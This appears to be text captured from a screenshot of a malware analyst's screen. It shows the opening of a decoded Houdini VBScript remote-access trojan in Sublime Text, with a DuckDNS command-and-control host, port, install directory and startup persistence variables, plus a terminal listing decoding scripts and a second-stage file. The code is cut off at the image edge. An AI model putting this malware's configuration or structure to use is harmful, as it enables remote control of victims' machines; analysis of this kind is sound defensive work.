 untitled • - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
decoded.vbs untitled decode-vbe.py
1 '<[ recoder : houdini (c) skype : houdini-fx ]
2
3 '=-=-=-=-= config =-=-=-=-=-=-=-=-=-=-=-=-=-=-
4
5 host = "tiburon.duckdns.org"
6 port = 81
7 installdir = "%temp%"
8 lnkfile = true
9 lnkfolder = true
10
11 '=-=-=-=-= public var =-=-=-=-=-=-=-=-=-=-=-=-
12
13 dim shellobj
14 set shellobj = wscript.createobject("wscript.sh
15 dim filesystemobj
16 set filesystemobj = createobject("scripting.fil
17 dim httpobj
18 set httpobj = createobject("msxml2.xmlhttp")
19
20
21 '=-=-=-=-= privat var =-=-=-=-=-=-=-=-=-=-=-=
22
23 installname = wscript.scriptname
24 startup = shellobj.specialfolders ("startup") &
25 installdir = shellobj.expandenvironmentstrings(
26 if not filesystemobj.folderexists(installdir)
27 spliter = "<" & "|" & ">"
28 sleep = 5000
29 dim response
Line 1, Column 1; Detect Indentation: Setting indentation to 2 spaces Spaces: 2 VBScript
john@xps15: ~/vbe
john@xps15: ~/vbe 62x34
john@xps15:~/vbe$ ls
decoded.vbs decode-vbe.py second_stage.vbs something.vbe
john@xps15:~/vbe$ subl second_stage.vbs
john@xps15:~/vbe$